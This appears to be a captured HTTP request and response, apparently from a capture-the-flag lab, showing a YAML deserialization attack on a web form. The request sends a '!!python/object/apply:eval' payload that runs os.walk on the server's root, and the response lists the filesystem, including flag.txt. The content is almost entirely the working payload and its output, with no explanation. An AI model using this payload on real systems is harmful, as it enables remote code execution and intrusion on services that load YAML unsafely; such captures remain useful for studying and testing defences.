 Request
Pretty Raw Hex
\n
1 POST /process HTTP/1.1
2 Host: 5.223.49.127:27003
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://5.223.49.127:27003
10 Connection: keep-alive
11 Referer: http://5.223.49.127:27003/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 yaml_content=
!!python/object/apply%3aeval+["__import__('os').walk('/')"]
Response
Pretty Raw Hex Render
\n
151 <button type="submit">
Process Import
</button>
152 </form>
153
154 <div>
155 <pre id="apiResult" class="
result info" style="
display:none;">
</pre>
156 </div>
157 </div>
158
159
160 <div class="result success">
161 Import processed successfully:
162
163 !!python/tuple
164 - /
165 - - opt
166 - lib
167 - srv
168 - bin
169 - dev
170 - etc
171 - lib64
172 - sys
173 - mnt
174 - home
175 - root
176 - boot
177 - run
178 - proc
179 - sbin
180 - media
181 - tmp
182 - var
183 - usr
184 - app
185 - - .dockerenv
186 - flag.txt
187
188 </div>
189
190 </div>
191 </body>
192 </html>